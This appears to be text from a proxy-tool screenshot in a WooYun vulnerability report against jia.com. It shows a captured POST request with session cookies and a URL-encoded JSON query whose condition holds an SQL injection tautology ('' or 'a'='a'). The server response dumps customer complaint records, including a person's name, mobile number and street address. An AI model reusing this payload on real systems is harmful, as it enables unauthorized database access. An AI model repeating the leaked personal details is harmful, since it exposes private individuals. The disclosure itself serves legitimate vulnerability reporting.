 1 200 HTTP data-out.jia.com:8089 /biuser/data/biDataNoCou... 1,100 application/... sogoue
2 200 HTTP data-out.jia.com:8089 /biuser/data/biDataNoCou... 1,680 application/... sogoue
3 200 HTTP get.sogou.com /q 24 text/plain sogoue
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://data-out.jia.com:8089/biuser/data/biDataNoCount.html HTTP/1.1
Host: data-out.jia.com:8089
Connection: keep-alive
Content-Length: 797
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://data-out.jia.com:8089
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://data-out.jia.com:8089/biuser/user/userinfobasis.html?username=yangliu
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=04A717EA26712C87692379B3504D314C; visitor_id=56d3b6cbe4b0a8a65c098045; jia_city_id=shanghai; jia_city_name=%E4%B8%8A%E6%B5%
B7; LOGIN_AREAFLAG=gdfs; LOGIN_AREANAME=%E4%BD%9B%E5%B1%B1; _jzqa=1.2189121409295145700.1456731333.1456733313.1456801557.3; tg_actions_id=
32116; NTKF_T2D_CLIENTID=guestTEMP686B-34CB-EBC5-42B8-2BF41FB4B4A2; Hm_lvt_f065368b6934c2ae9a483e5175624e9b=
1456813489,1456813493,1456829035,1456829262; TJJR1=http%3A%2F%2F211.151.107.155%2Ftest.txt; TJJID2=2-13t8m0g6vbxeyn5v-1456715447324-de2NdM2p-
1456812537-1456715447324-1456826249015-1456829034626-1456829261442-117
json=%257B%2522requestType%2522%253A%2522query%2522%252C%2522sqlId%2522%253A%2522biUserRecords1001%2522%252C%2522dataType%2522%253A%2522table%
2522%252C%2522timestamp%2522%253A1456883952987%252C%2522conditionsMap%2522%253A%255B%257B%2522sqlId%2522%253A%2522biUserRecords1001%2522%252C%
2522conditions%2522%253A%255B%2522%2520mobile%2520%253D%2520md5(''%2520or%2520'a'%253D'a')%2522%255D%257D%255D%252C%2522columns%2522%253A%255B%
255D%252C%2522params%2522%253A%255B%255D%252C%2522values%2522%253A%255B%255D%252C%2522targets%2522%253A%255B%255D%252C%2522sort%2522%253A%2522%
2520complains_time%2520desc%2520%2522%252C%2522dimension%2522%253A%2522%2522%252C%2522top%2522%253A0%252C%2522timeStart%2522%253A0%252C%
2522timeEnd%2522%253A0%252C%2522pageCurrent%2522%253A1%252C%2522pageSize%2522%253A1000%257D
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json
Date: Wed, 02 Mar 2016 01:59:22 GMT
Content-Length: 1680
{"requestType":"query","timestamp":0,"help":null,"xAxis":
[],"legend":null,"viewNumber":0,"pageCurrent":0,"pageSize":0,"total":0,"recordNumber":0,"rows":[],"rowsMap":
[{"LAST_MODIFY_TIME":1456531238000,"COMPLAINS_TYPE":"其他,其他,其他","COMPLAINS_TYPE_FULL_ID":"(12),(51),
(52)","COMPLAINS_TIME":1412848527000,"ORDERGROUP_ID":"1000217338308","RATE_OF_PROGRESS":"处理完成","COMPLAINS_CONTENT":"阳光五金1000217338308\r\n徐先生: 18621577960。宝
山区杨泰路868号。\r\n网友需要送货，但商家让网友支付快递费，现在网友需要退订并投诉。希望网站马上处理。\r\n\r\n已告知网友今天太晚了 快递发不出了。明天快递出去后天到。网友不接受要退。
\r\n已联系商家，商家同意退。","MOBILE":"c4ca4238a0b923820dcc509a6f75849b","HANDLER_NAME":"579|姜波","ID":26191,"COMPLAINS_LEVEL":"1","SHOP_NAME":"阳光五
金","COMPLAINS_ID":26195},{"LAST_MODIFY_TIME":1456739871000,"COMPLAINS_TYPE":"其他,其他,其他","COMPLAINS_TYPE_FULL_ID":"(12),(51),
(52)","COMPLAINS_TIME":1412848527000,"ORDERGROUP_ID":"1000217338308","RATE_OF_PROGRESS":"处理完成","COMPLAINS_CONTENT":"阳光五金1000217338308\r\n徐先生: 18621577960。宝
山区杨泰路868号。\r\n网友需要送货，但商家让网友支付快递费，现在网友需要退订并投诉。希望网站马上处理。\r\n\r\n已告知网友今天太晚了 快递发不出了。明天快递出去后天到。网友不接受要退。
\r\n已联系商家，商家同意退。","MOBILE":"c4ca4238a0b923820dcc509a6f75849b","HANDLER_NAME":"579|姜波","ID":26083,"COMPLAINS_LEVEL":"1","SHOP_NAME":"阳光五
金","COMPLAINS_ID":26195}],"treeMap":{}}
www.wooyun.org